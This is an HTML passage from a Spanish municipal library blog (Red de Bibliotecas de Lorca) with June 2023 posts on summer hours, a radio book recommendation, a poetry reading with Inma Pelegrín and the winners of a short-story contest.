rm("p1432354376776195568","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-el-escritor-jose-andreo.html","Encuentro con el escritor José Andreo Moreno","junio 26, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20de%20la%20Paca?max-results=6' rel='tag'>Biblioteca de la Paca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Encuentros%20con%20autor?max-results=6' rel='tag'>Encuentros con autor, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Jos%C3%A9%20Andreo%20Moreno?max-results=6' rel='tag'>José Andreo Moreno, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Secci%C3%B3n%20local?max-results=6' rel='tag'>Sección local, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Tierras%20Altas%20de%20Lorca?max-results=6' rel='tag'>Tierras Altas de Lorca, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI3hKB3-mkSGedUDhE38iZkBSFjuGzTb63rC16MOYwQ_Q_X_PZtNGCbj69_CUY1zzGKfpZdKOwQofdDIBEgHyO2D_pIwf2_L8MKM2SAewMEMEEetOtb_vZrpZVeIiSuk6QphtIziMh5dXRvrJqHAZEF98Wqk3-Uj943K2UJndCU6qzl6_BJB_5--Uvmmg/w412-h640/Horario%20verano2023.png' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='3486798417601888172' itemprop='postId'/>
<a name='3486798417601888172'></a>
<div class='post-body entry-content' id='post-body-3486798417601888172'>
<div id='p3486798417601888172'>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI3hKB3-mkSGedUDhE38iZkBSFjuGzTb63rC16MOYwQ_Q_X_PZtNGCbj69_CUY1zzGKfpZdKOwQofdDIBEgHyO2D_pIwf2_L8MKM2SAewMEMEEetOtb_vZrpZVeIiSuk6QphtIziMh5dXRvrJqHAZEF98Wqk3-Uj943K2UJndCU6qzl6_BJB_5--Uvmmg/s3844/Horario%20verano2023.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3844" data-original-width="2480" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI3hKB3-mkSGedUDhE38iZkBSFjuGzTb63rC16MOYwQ_Q_X_PZtNGCbj69_CUY1zzGKfpZdKOwQofdDIBEgHyO2D_pIwf2_L8MKM2SAewMEMEEetOtb_vZrpZVeIiSuk6QphtIziMh5dXRvrJqHAZEF98Wqk3-Uj943K2UJndCU6qzl6_BJB_5--Uvmmg/w412-h640/Horario%20verano2023.png" width="412" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><p></p>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/horario-de-verano-en-la-red-de.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/horario-de-verano-en-la-red-de.html&title=Horario de verano en la Red de Bibliotecas de Lorca' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/horario-de-verano-en-la-red-de.html&title=Horario de verano en la Red de Bibliotecas de Lorca' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/horario-de-verano-en-la-red-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI3hKB3-mkSGedUDhE38iZkBSFjuGzTb63rC16MOYwQ_Q_X_PZtNGCbj69_CUY1zzGKfpZdKOwQofdDIBEgHyO2D_pIwf2_L8MKM2SAewMEMEEetOtb_vZrpZVeIiSuk6QphtIziMh5dXRvrJqHAZEF98Wqk3-Uj943K2UJndCU6qzl6_BJB_5--Uvmmg/w412-h640/Horario%20verano2023.png&description= ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p3486798417601888172","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/horario-de-verano-en-la-red-de.html","Horario de verano en la Red de Bibliotecas de Lorca","junio 23, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Horario%20de%20Verano?max-results=6' rel='tag'>Horario de Verano, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Secci%C3%B3n%20local?max-results=6' rel='tag'>Sección local, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibpSvSKrGeWoM3UPMbemBgiCyqos3mc98QC_gsX6Oc01XEzpzZ1eigtUu0RiPk2muucEJTwuxKJqDS6ZT2ZLWSX95RLqOOiTsDOJlrS0jQg4LQrG6O4cVgvpOVeBfHm_Ty3ux__8JuHwi2diAgAe9wht6ZUa1ENF2LULwe6HcOhUuw65oW34XvmxGeXvg/s1600/chica%20escuchando.jpg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='6740310506572560968' itemprop='postId'/>
<a name='6740310506572560968'></a>
<div class='post-body entry-content' id='post-body-6740310506572560968'>
<div id='p6740310506572560968'>
<p>&nbsp; &nbsp; &nbsp; &nbsp;<span style="text-align: center;">&nbsp;</span><span style="text-align: center;">&nbsp;</span><b style="text-align: center;">En "De buena mañana" de Cadena Azul nuestra compañera Elena Hernández&nbsp;</b><span style="text-align: center;"><b>&nbsp;nos recomienda la novela <a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?TITN=745515" target="_blank">"Catedrales"</a> de Claudia Piñeiro&nbsp;</b></span><b>&nbsp;</b></p><div style="text-align: center;">Una adolescente aparece quemada y descuartizada en un descampado. Treinta años después, el crimen sigue sin aclararse y su familia y entorno se han desmoronado.</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div>La música que abre es <a href="https://www.youtube.com/watch?v=Rrr5YzcbPd4" target="_blank">Alfonsina y el Mar - Mercedes Sosa</a> y esta es la música para terminar la primera parte&nbsp;<a href="https://www.youtube.com/watch?v=lVLyNH2kQWk" target="_blank">Tigres</a>.&nbsp;Seguimos con la música de la segunda parte&nbsp;<a href="https://www.youtube.com/watch?v=Gcxv7i02lXc" target="_blank">Por una Cabeza - Carlos Gardel</a>&nbsp;y cerramos con&nbsp;</div><a href="https://www.youtube.com/watch?v=qqOkL6QOVt4" target="_blank">Depedro - Te sigo soñando feat. Luz Casal</a><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div><span style="font-size: large;"><b>ESCUCHA EL PODCAST</b></span></div><div><span style="font-size: large;"><b><br /></b></span></div><div><br /></div>

<iframe allowfullscreen="" frameborder="0" height="200" loading="lazy" scrolling="no" src="https://www.ivoox.com/player_ej_110724474_6_1.html" width="100%"></iframe><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibpSvSKrGeWoM3UPMbemBgiCyqos3mc98QC_gsX6Oc01XEzpzZ1eigtUu0RiPk2muucEJTwuxKJqDS6ZT2ZLWSX95RLqOOiTsDOJlrS0jQg4LQrG6O4cVgvpOVeBfHm_Ty3ux__8JuHwi2diAgAe9wht6ZUa1ENF2LULwe6HcOhUuw65oW34XvmxGeXvg/s320/chica%20escuchando.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="213" data-original-width="320" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibpSvSKrGeWoM3UPMbemBgiCyqos3mc98QC_gsX6Oc01XEzpzZ1eigtUu0RiPk2muucEJTwuxKJqDS6ZT2ZLWSX95RLqOOiTsDOJlrS0jQg4LQrG6O4cVgvpOVeBfHm_Ty3ux__8JuHwi2diAgAe9wht6ZUa1ENF2LULwe6HcOhUuw65oW34XvmxGeXvg/s1600/chica%20escuchando.jpg" width="320" /></a></div><br /><div style="text-align: center;"><br /></div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/catedrales-en-la-radio.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/catedrales-en-la-radio.html&title=Catedrales en la radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/catedrales-en-la-radio.html&title=Catedrales en la radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/catedrales-en-la-radio.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibpSvSKrGeWoM3UPMbemBgiCyqos3mc98QC_gsX6Oc01XEzpzZ1eigtUu0RiPk2muucEJTwuxKJqDS6ZT2ZLWSX95RLqOOiTsDOJlrS0jQg4LQrG6O4cVgvpOVeBfHm_Ty3ux__8JuHwi2diAgAe9wht6ZUa1ENF2LULwe6HcOhUuw65oW34XvmxGeXvg/s1600/chica%20escuchando.jpg&description=            En &quot;De buena mañana&quot; de Cadena Azul nuestra compañera Elena Hernández   nos recomienda la novela &quot;Catedrales...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p6740310506572560968","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/catedrales-en-la-radio.html","Catedrales en la radio","junio 19, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Cadena%20Azul?max-results=6' rel='tag'>Cadena Azul, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/De%20Buena%20Ma%C3%B1ana?max-results=6' rel='tag'>De Buena Mañana, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Elena%20Hern%C3%A1ndez%20Gonz%C3%A1lez?max-results=6' rel='tag'>Elena Hernández González, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/La%20Biblioteca%20en%20la%20Radio?max-results=6' rel='tag'>La Biblioteca en la Radio, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/La%20Biblioteca%20Recomienda?max-results=6' rel='tag'>La Biblioteca Recomienda, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Novela%20de%20intriga?max-results=6' rel='tag'>Novela de intriga, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Recomendaciones?max-results=6' rel='tag'>Recomendaciones, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrbb2i-ZvNh6gK6e2-OH_9dEvkVeHoFsKT_kQQa2r8JDQpjotDzUl1PBzvquRIitlGcKEy2kPLZrXa0_gRmOXZ0FMS6QWOaejH7Iw346bF37NUtxMufqgMo8Em7FH-6F6iXGY1vDUJtGfbJIdDjgg18F5nKe8YBrsSmCpRYpKn_MlCIFKwVw2lzCmCGlk/w452-h640/1.png' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='7237771833085197465' itemprop='postId'/>
<a name='7237771833085197465'></a>
<div class='post-body entry-content' id='post-body-7237771833085197465'>
<div id='p7237771833085197465'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrbb2i-ZvNh6gK6e2-OH_9dEvkVeHoFsKT_kQQa2r8JDQpjotDzUl1PBzvquRIitlGcKEy2kPLZrXa0_gRmOXZ0FMS6QWOaejH7Iw346bF37NUtxMufqgMo8Em7FH-6F6iXGY1vDUJtGfbJIdDjgg18F5nKe8YBrsSmCpRYpKn_MlCIFKwVw2lzCmCGlk/s2245/1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2245" data-original-width="1587" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrbb2i-ZvNh6gK6e2-OH_9dEvkVeHoFsKT_kQQa2r8JDQpjotDzUl1PBzvquRIitlGcKEy2kPLZrXa0_gRmOXZ0FMS6QWOaejH7Iw346bF37NUtxMufqgMo8Em7FH-6F6iXGY1vDUJtGfbJIdDjgg18F5nKe8YBrsSmCpRYpKn_MlCIFKwVw2lzCmCGlk/w452-h640/1.png" width="452" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><b>Estáis todos invitados este jueves a las 19,30 h. en la Biblioteca Pilar Barnés</b></div><div class="separator" style="clear: both; text-align: center;"><b>a un interesante encuentro con la poeta lorquina Inmaculada Pelegrín</b></div><div class="separator" style="clear: both; text-align: center;"><b><br /></b></div><div class="separator" style="clear: both; text-align: center;"><b>Presenta Inma Guillén</b></div><div class="separator" style="clear: both; text-align: center;"><b>A la Guitarra Elena Caparrós</b></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large;"><b>&#161;&#161;No faltéis!!</b></span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: center;">María Inmaculada Pelegrín López, más conocida como Inma Pelegrín, (Lorca, 10 de octubre de 1969) es una poeta lorquina que ha recibido varios premios por su obra. Desde sus primeros trabajos su poesía ha calado y triunfado en muchos foros.&nbsp;Ha participado en diversos eventos y talleres poéticos dentro y fuera de la Región de Murcia. Para Inma, la poesía nos ayuda, si no a hallar respuestas, a hacernos las preguntas apropiadas.&#8203;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Inma Pelegrín ha recibido varios premios por su trayectoria:</div><div style="text-align: justify;"><ul><li>XXXVIII Premio Jaén de poesía , con su poemario"La teoría de las cosas" 2022</li><li>XXIV Premio Internacional de Poesía &#8216;Antonio Machado en Baeza&#8217; (2020), bajo el pseudónimo &#8216;Lola Quiñonero' por su obra 'Todas direcciones'</li><li>Premio Hispanoamericano de Poesía Juan Ramón Jiménez por 'Cuestión de horas'</li><li>I Premio Pulchrum 2020, concedido por la Fundación O*Lumen</li><li>Premio internacional de poesía Gerardo Diego (2008) por su poemario Óxido</li></ul></div><div style="text-align: justify;"><span style="font-size: large;">Obra&nbsp;</span></div><div style="text-align: justify;"><ul><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2008 - Óxido. Pretextos.&nbsp;</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2009 - Universo improbable. Tres Fronteras.&nbsp;</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2012 - Cuestión de horas (Dies fugit).&nbsp;</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2014 - El ruido del deshielo. Amargord.&nbsp;</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2016 - Error de cálculo. Ediciones del 4 de agosto</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2020 - Todas direcciones. Hiperión.&nbsp;</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2022 La teoría de las cosas. Hiperión&nbsp;</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">Obra colectiva 2008 - Trapos sucios. Tres Fronteras.&nbsp;</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2014 - Animales entre animales. Antología poética. Raspabook.&nbsp;</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2015 - La fuente de plata. Antología poética Espartaria 2015. Grupo Poético Espartaria.</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">Catálogos expositivos 2017 - Latente: Miriam Martinez Abellán. Casa del Mar del Ayuntamiento de Mazarrón. Concejalía de Cultura.</a></li><li><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=inmaculada+pelegrin" target="_blank">2016 - Origen: Carmen Baena, Pepe Yagües: Galerie Gilgenmann.</a></li></ul></div><p></p><p style="text-align: center;"><br /></p>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-la-escritora-inmaculada.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-la-escritora-inmaculada.html&title=Encuentro con la escritora Inmaculada Pelegrín' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-la-escritora-inmaculada.html&title=Encuentro con la escritora Inmaculada Pelegrín' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-la-escritora-inmaculada.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrbb2i-ZvNh6gK6e2-OH_9dEvkVeHoFsKT_kQQa2r8JDQpjotDzUl1PBzvquRIitlGcKEy2kPLZrXa0_gRmOXZ0FMS6QWOaejH7Iw346bF37NUtxMufqgMo8Em7FH-6F6iXGY1vDUJtGfbJIdDjgg18F5nKe8YBrsSmCpRYpKn_MlCIFKwVw2lzCmCGlk/w452-h640/1.png&description=  Estáis todos invitados este jueves a las 19,30 h. en la Biblioteca Pilar Barnés a un interesante encuentro con la poeta lorquina Inmaculad...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p7237771833085197465","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-la-escritora-inmaculada.html","Encuentro con la escritora Inmaculada Pelegrín","junio 19, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20del%20Mayor?max-results=6' rel='tag'>Biblioteca del Mayor, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Club%20de%20Lectura?max-results=6' rel='tag'>Club de Lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Encuentros%20con%20autor?max-results=6' rel='tag'>Encuentros con autor, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Inma%20Guill%C3%A9n?max-results=6' rel='tag'>Inma Guillén, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Inma%20Pelegr%C3%ADn?max-results=6' rel='tag'>Inma Pelegrín, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Poes%C3%ADa?max-results=6' rel='tag'>Poesía, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Secci%C3%B3n%20local?max-results=6' rel='tag'>Sección local, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zldBkho2VNtQNiqrNDW0c0oeICL_p0KHhsy4MTR8RDhdi8eJd4tzx4-LY2PZfAC5nH6B6ATvAY42mYuEZgPDi5NPNxz4ny3FPmVZSiMS87EuXAjdOz03uvthi23taV5KdULMSn98gNVFu5hnHUdJMqwKE_vs_Oghax8jOuMAYmnp4px4YyLHD5TC/w418-h640/353606531_563989155921788_4562229765232457932_n.jpg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='7185317775306995779' itemprop='postId'/>
<a name='7185317775306995779'></a>
<div class='post-body entry-content' id='post-body-7185317775306995779'>
<div id='p7185317775306995779'>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zldBkho2VNtQNiqrNDW0c0oeICL_p0KHhsy4MTR8RDhdi8eJd4tzx4-LY2PZfAC5nH6B6ATvAY42mYuEZgPDi5NPNxz4ny3FPmVZSiMS87EuXAjdOz03uvthi23taV5KdULMSn98gNVFu5hnHUdJMqwKE_vs_Oghax8jOuMAYmnp4px4YyLHD5TC/s1290/353606531_563989155921788_4562229765232457932_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1290" data-original-width="843" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zldBkho2VNtQNiqrNDW0c0oeICL_p0KHhsy4MTR8RDhdi8eJd4tzx4-LY2PZfAC5nH6B6ATvAY42mYuEZgPDi5NPNxz4ny3FPmVZSiMS87EuXAjdOz03uvthi23taV5KdULMSn98gNVFu5hnHUdJMqwKE_vs_Oghax8jOuMAYmnp4px4YyLHD5TC/w418-h640/353606531_563989155921788_4562229765232457932_n.jpg" width="418" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><p></p><div style="text-align: center;">El relato titulado <i>&#8220;La tibieza de los días&#8221;</i> de Antonio Luis Páez ha sido&nbsp;</div><div style="text-align: center;">galardonado con el primer premio del&nbsp;</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/acta-del-jurado-del-v-certamen-de.html" target="_blank">V Certamen de Relato Corto de la Biblioteca de Purias</a></div><div style="text-align: center;">.</div><div style="text-align: center;">Además, el jurado ha tenido a bien conceder un accésit al relato titulado&nbsp;</div><div style="text-align: center;"><i>&#8220;El paseo de los tristes&#8221;</i> de María Soledad Salas.</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><span style="font-size: large;">Enhorabuena a los premiados.&nbsp;</span></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;">Os dejamos un poema de Eloy Sánchez Rosillo, protagonista del relato ganador&nbsp;</div><div style="text-align: center;"><i>&#8220;La tibieza de los días&#8221;</i>, titulado <i>&#8220;Cuerpo dormido&#8221;</i> y dice así:</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;">A veces recuerdo la tibieza de aquellos días,</div><div style="text-align: center;">la gracia de aquel cuerpo dormido,</div><div style="text-align: center;">la blancura del lecho en un rincón del cuarto,</div><div style="text-align: center;">el libro abandonado, entreabierto,</div><div style="text-align: center;">la lámpara sumisa, la ventana,</div><div style="text-align: center;">el sonido lejano de la lluvia,</div><div style="text-align: center;">los lentos rumores de la noche.</div><div style="text-align: center;">y pienso entonces que fue hermosa la vida,</div><div style="text-align: center;">y acaricio en mi pecho las heridas del tiempo.</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/cuerpo-dormido-de-eloy-sanchez-rosillo.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/cuerpo-dormido-de-eloy-sanchez-rosillo.html&title=Cuerpo dormido de Eloy Sánchez Rosillo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/cuerpo-dormido-de-eloy-sanchez-rosillo.html&title=Cuerpo dormido de Eloy Sánchez Rosillo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
